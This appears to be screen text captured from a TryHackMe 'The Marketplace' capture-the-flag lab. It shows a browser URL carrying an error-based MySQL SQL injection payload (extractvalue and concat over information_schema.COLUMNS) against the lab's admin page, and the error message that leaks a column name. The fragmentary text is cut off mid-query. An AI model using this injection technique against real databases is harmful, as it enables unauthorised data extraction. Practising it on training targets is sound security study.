 TryHackMe | The Marketpl
Error
MySQL SQL Injection Prac
10.10.102.127/admin?user=1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,column_name) FROM information_schema.COLUMNS WHERE TABL
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
The Marketplace Home | Administration panel | New listing | Messages | Log out
Error: ER_UNKNOWN_ERROR: XPATH syntax error: '::author'